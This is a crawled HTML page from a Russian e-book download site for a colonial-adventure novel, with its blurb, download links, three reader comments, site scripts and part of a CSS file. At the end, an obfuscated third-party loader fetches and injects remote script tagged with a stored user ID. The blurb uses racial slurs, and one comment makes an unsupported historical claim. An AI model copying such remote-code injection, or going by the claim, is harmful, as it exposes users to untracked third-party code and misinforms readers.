

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/lib/id19329
body_size: 8937
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Александр Белый - Славия. Паруса над океаном | 510 Кб</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Александр Белый, Славия. Паруса над океаном" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="«Александр Белый - Славия. Паруса над океаном». Эскадра молодого князя Каширского и его армия вторжения готовы к экспансии в неведомые дикие земли Южной Африки и западного побережья Северной Америки. На корабли грузятся крестьяне-переселенцы из царства Московского и Запорожья, а также бывшие рабы из захваченной и разграбленной столицы магрибских пиратов. И вот над водами трех океанов летит караван изумрудных парусов. Путь наших героев будет нелегок, их ожидают шторма и тайфуны, морские бои и абордажи, кровавое противостояние с африканскими чернокожими каннибалами и американскими краснокожими дикарями. Но с помощью доброго слова и револьвера им удастся заложить фундамент новой державы. Княжество Славия наконец займет свое место под солнцем." />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.book" />
    <meta property="og:title" content="Александр Белый - Славия. Паруса над океаном" />
    <meta property="og:description" content="Эскадра молодого князя Каширского и его армия вторжения готовы к экспансии в неведомые дикие земли Южной Африки и западного побережья Северной Америки. На корабли грузятся крестьяне-переселенцы из царства Московского и Запорожья, а также бывшие рабы из захваченной и разграбленной столицы магрибских пиратов. И вот над водами трех океанов летит караван изумрудных парусов. Путь наших героев будет нелегок, их ожидают шторма и тайфуны, морские бои и абордажи, кровавое противостояние с африканскими чернокожими каннибалами и американскими краснокожими дикарями. Но с помощью доброго слова и револьвера им удастся заложить фундамент новой державы. Княжество Славия наконец займет свое место под солнцем.">
    <meta property="og:image" content="http://fantasy-worlds.org/img/preview/193/19329.jpg" />
    <meta property="og:url" content="" />
    <meta property="books:author" content="http://fantasy-worlds.org/author/id3387/" />    <meta property="books:isbn" content="978-5-9922-1464-2" />    <meta property="books:rating:value" content="7.6" />
    <meta property="books:rating:scale" content="10" />
    
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="margin-top: 15px;">

	<div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" style="margin: 0;">
				<h1 style="margin: 0;">Александр Белый — Славия. Паруса над океаном</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/193/19329.jpg">
					<img src="/img/preview/193/19329.jpg" align="left" alt="Славия. Паруса над океаном" itemprop="image" />
				</a>
									<!-- p style="text-align: center;"><a target="_blank" href="http://litres.ru/5957079/?lfrom=255676672" style="text-transform: uppercase;font-size: 10px;text-decoration: none; border-bottom: 1px dashed black;">купить на литрес за 164 руб.</a></p -->
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id3387/">Александр Белый</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Славия. Паруса над океаном</span>
							<br/> <b>Другие названия:</b> <span itemprop="alternateName">Жизнь на бис. Экспансия</span>
											<br/><b>Серия:</b> <a href='/series/id3120/'>Славия</a>
							<br/> <b>Номер книги в серии:</b> 2
							<br/> <b>Год:</b> 2013
										<br/><b>Теги:</b>
						<a href='/lib/tag59/'>становление героя</a>
								<a href='/lib/tag125/'>пираты</a>
								<a href='/lib/tag232/'>попаданцы</a>
								<a href='/lib/tag287/'>прогрессорство</a>
								<a href='/lib/tag782/'>Наши в прошлом</a>
								<a href='/lib/tag1319/'>Приключенческое</a>
							<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-9922-1464-2</span>
				</p>
		<p><b>Аннотация на книгу «Славия. Паруса над океаном»:</b>
		<br/>
		<span itemprop='description'>Эскадра молодого князя Каширского и его армия вторжения готовы к экспансии в неведомые дикие земли Южной Африки и западного побережья Северной Америки. На корабли грузятся крестьяне-переселенцы из царства Московского и Запорожья, а также бывшие рабы из захваченной и разграбленной столицы магрибских пиратов. И вот над водами трех океанов летит караван изумрудных парусов. Путь наших героев будет нелегок, их ожидают шторма и тайфуны, морские бои и абордажи, кровавое противостояние с африканскими чернокожими каннибалами и американскими краснокожими дикарями. Но с помощью доброго слова и револьвера им удастся заложить фундамент новой державы. Княжество Славия наконец займет свое место под солнцем.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_19329" href="/lib/id19329/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_19329">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 510 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 510 Кб" value="fb2" data-icon="" selected="">fb2.zip, 510 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 606 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1001 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1332 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_19329" href="/lib/id19329/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 		 	<div style="clear: both;">
			
					</div><br />
		
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Изменено: 23.06.2013 15:01
	 | <div style="display: inline;" id="poll_mark1_19329">Рейтинг:
<meta itemprop="ratingCount" content="43"/>
<meta itemprop="ratingValue" content="7.6"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		7.6/43
			<script type="text/javascript">
	$( document ).ready(function(){
		fantlab_id = 411103;
		$.getJSON('https://api.fantlab.ru/work' + fantlab_id + '.json', function(data){
			fantlab_ratio = data.rating;
			fantlab_ratio_text = " | Рейтинг <a target='_blank' href='//fantlab.ru/work411103'>fantlab</a>: ";
			if(fantlab_ratio){
				fantlab_ratio_text += fantlab_ratio.rating + "/" + fantlab_ratio.voters;
			}else{
				fantlab_ratio_text += "0/0";
			}
			$('#fantlab-ratio-' + fantlab_id).html(fantlab_ratio_text);
		})
	});
	</script>
		<span style='padding: 0;' id='fantlab-ratio-411103'></span>
		</div> | Добавил: <a href="/users/id27502">TEXP</a></span> <span style="float:right">
			<a href="#" onclick="fb2info(19329);">fb2-info</a>
		</span>
</div>
</div>
	<br />

    
				<div  class="comm_body">
				<span class="comm_user">
											ugiazov
					</span>
					<span class="comm_date">
												02.01.2018 21:27 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/fabc49abb54be76e13dc85034c769635?s=32&d=monsterid&r=PG'>
										Чтобы гавкать на Познера, надо знать не меньше Познера. При крещении Владимиром на Руси убито 70% населения. Учить надо историю.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_131111">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="131111"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											servolf
					</span>
					<span class="comm_date">
												06.08.2013 12:16 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/74d8e71c50d5fb3cc3588efd941c409b?s=32&d=monsterid&r=PG'>
										Вторая часть не порадовала, а нагнала тоску. Все есть и приключения и опасности, но какой-то изюминки не хватает. А самое интересное, как ГГ будет всеми захапаными землями управлять. И две для меня главные неувязки старообрядцы как он их собирается вывозить и убеждать если подобная Никоновской реформа в Малороссии была проведена раньше Петром Могилой. Вторая неувязка это Константинопольский патриарх и его реакция - для меня это вообще сюр. Без комментариев.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_44262">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="44262"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											<a href="/users/id3/">Инквизитор</a>
					</span>
					<span class="comm_date">
												23.06.2013 15:03 					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' height='32px' src='/avatars/0/3.gif'>
										Файл обновлен.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_43169">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="43169"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
	

			
<br />

	<form action="/lib/id19329/" name="comment_form" method="post">
		<table cellpadding="0" cellspacing="0">
			<tbody>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
					</tr>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><input type="submit" value="Отправить" name="comment_button"></td>
				</tr>
			</tbody>
		</table>
	</form>
	</div>
            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fantasy-worlds.org/share/css/nisl.css
body_size: 107384
content:
.nb-select-dropdown .ui-menu,
._nb-select-item,
._nb-tabs-tab {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}
.nb-button,
._nb-slider-handle,
._nb-slider-small-handle {
  padding: 0;
  margin: 0;
  border: none;
  background: transparent;
  -moz-appearance: none;
  font: inherit;
}
.nb-button::-moz-focus-inner,
._nb-slider-handle::-moz-focus-inner,
._nb-slider-small-handle::-moz-focus-inner {
  padding: 0;
  border: none;
}
._nb-simple-input,
._nb-small-simple-input,
._nb-large-simple-input,
._nb-normal-input,
._nb-simple-input ._nb-input-controller,
._nb-complex-input ._nb-input-controller,
._nb-small-complex-input ._nb-input-controller,
._nb-large-complex-input ._nb-input-controller,
._nb-small-simple-input ._nb-input-controller,
._nb-large-simple-input ._nb-input-controller,
._nb-slider-fallback {
  padding: 0;
  margin: 0;
  border: none;
  background: transparent;
  font: inherit;
}
._nb-simple-input:focus,
._nb-small-simple-input:focus,
._nb-large-simple-input:focus,
._nb-normal-input:focus,
._nb-simple-input ._nb-input-controller:focus,
._nb-complex-input ._nb-input-controller:focus,
._nb-small-complex-input ._nb-input-controller:focus,
._nb-large-complex-input ._nb-input-controller:focus,
._nb-small-simple-input ._nb-input-controller:focus,
._nb-large-simple-input ._nb-input-controller:focus,
._nb-slider-fallback:focus {
  outline: none;
}
.nb-input-group .nb-button:first-child:not(:only-child),
.nb-input-group .nb-button:first-child:not(:only-child):before,
.nb-input-group .nb-input:first-child:not(:only-child) > .nb-input-input,
.nb-input-group .nb-input:first-child:not(:only-child) > .nb-input-input:before,
.nb-group-item:first-child:not(:only-child),
.nb-group-item:first-child:not(:only-child):before,
.nb-group-start,
.nb-group-start:before,
.nb-complex-group-item:first-child:not(:only-child) > .nb-complex-group-item-subject,
.nb-complex-group-item:first-child:not(:only-child) > .nb-complex-group-item-subject:before {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}
.nb-input-group .nb-button:last-child:not(:only-child),
.nb-input-group .nb-button:last-child:not(:only-child):before,
.nb-input-group .nb-input:last-child:not(:only-child) > .nb-input-input,
.nb-input-group .nb-input:last-child:not(:only-child) > .nb-input-input:before,
.nb-group-item:last-child:not(:only-child),
.nb-group-item:last-child:not(:only-child):before,
.nb-group-end,
.nb-group-end:before,
.nb-complex-group-item:last-child:not(:only-child) > .nb-complex-group-item-subject,
.nb-complex-group-item:last-child:not(:only-child) > .nb-complex-group-item-subject:before {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.nb-input-group .nb-button:not(:first-child):not(:last-child),
.nb-input-group .nb-button:last-child:not(:only-child),
.nb-input-group .nb-input:not(:first-child):not(:last-child),
.nb-input-group .nb-input:last-child:not(:only-child),
.nb-group-item:not(:first-child):not(:last-child),
.nb-group-item:last-child:not(:only-child),
.nb-group-middle,
.nb-group-end,
.nb-complex-group-item:not(:first-child):not(:last-child),
.nb-complex-group-item:last-child:not(:only-child) {
  margin-left: -1px;
}
.nb-input-group .nb-button:first-child:not(:only-child):before,
.nb-input-group .nb-button:not(:first-child):not(:last-child):before,
.nb-input-group .nb-input:not(:last-child):not(:only-child) > .nb-input-input:before,
.nb-group-item:first-child:not(:only-child):before,
.nb-group-item:not(:first-child):not(:last-child):before,
.nb-group-start:before,
.nb-group-middle:before,
.nb-complex-group-item:not(:last-child):not(:only-child) > .nb-complex-group-item-subject:before {
  right: 0;
}
input.nb-input-group .nb-button:first-child:not(:only-child),
input.nb-input-group .nb-button:not(:first-child):not(:last-child),
input.nb-input-group .nb-input:not(:last-child):not(:only-child) > .nb-input-input,
input.nb-group-item:first-child:not(:only-child),
input.nb-group-item:not(:first-child):not(:last-child),
input.nb-group-start,
input.nb-group-middle,
input.nb-complex-group-item:not(:last-child):not(:only-child) > .nb-complex-group-item-subject,
label.nb-input-group .nb-button:first-child:not(:only-child),
label.nb-input-group .nb-button:not(:first-child):not(:last-child),
label.nb-input-group .nb-input:not(:last-child):not(:only-child) > .nb-input-input,
label.nb-group-item:first-child:not(:only-child),
label.nb-group-item:not(:first-child):not(:last-child),
label.nb-group-start,
label.nb-group-middle,
label.nb-complex-group-item:not(:last-child):not(:only-child) > .nb-complex-group-item-subject {
  border-right-color: transparent;
}
._nb-popup-close,
._nb-simple-input ._nb-input-reset,
._nb-complex-input ._nb-input-reset,
._nb-small-complex-input ._nb-input-reset,
._nb-large-complex-input ._nb-input-reset,
._nb-small-simple-input ._nb-input-reset,
._nb-large-simple-input ._nb-input-reset,
.nb-select ._nb-button-content:before,
.nb-select-dropdown ._nb-select-group-item > ._nb-select-a:before,
._nb-small-select ._nb-button-content:before,
._nb-small-select-dropdown ._nb-select-group-item > ._nb-select-a:before,
.is-selected ._nb-select-a:after,
._nb-checkbox-radio-flag,
._nb-checkbox-normal-flag,
.nb-icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-top: -0.2em;
  background: 50% no-repeat;
}
._nb-popup-close,
._nb-simple-input ._nb-input-reset,
._nb-complex-input ._nb-input-reset,
._nb-small-complex-input ._nb-input-reset,
._nb-large-complex-input ._nb-input-reset,
._nb-small-simple-input ._nb-input-reset,
._nb-large-simple-input ._nb-input-reset {
  width: 16px;
  height: 16px;
  background-image: url("[data-uri]");
}
._nb-popup-close,
._nb-simple-input ._nb-input-reset,
._nb-complex-input ._nb-input-reset,
._nb-small-complex-input ._nb-input-reset,
._nb-large-complex-input ._nb-input-reset,
._nb-small-simple-input ._nb-input-reset,
._nb-large-simple-input ._nb-input-reset {
  cursor: pointer;
  opacity: 0.2;
}
._nb-popup-close:hover,
._nb-simple-input ._nb-input-reset:hover,
._nb-complex-input ._nb-input-reset:hover,
._nb-small-complex-input ._nb-input-reset:hover,
._nb-large-complex-input ._nb-input-reset:hover,
._nb-small-simple-input ._nb-input-reset:hover,
._nb-large-simple-input ._nb-input-reset:hover {
  opacity: 1;
}
.nb-button {
  position: relative;
  text-align: center;
}
.nb-button,
._nb-slider-handle,
._nb-slider-small-handle {
  display: inline-block;
  white-space: nowrap;
  text-decoration: none;
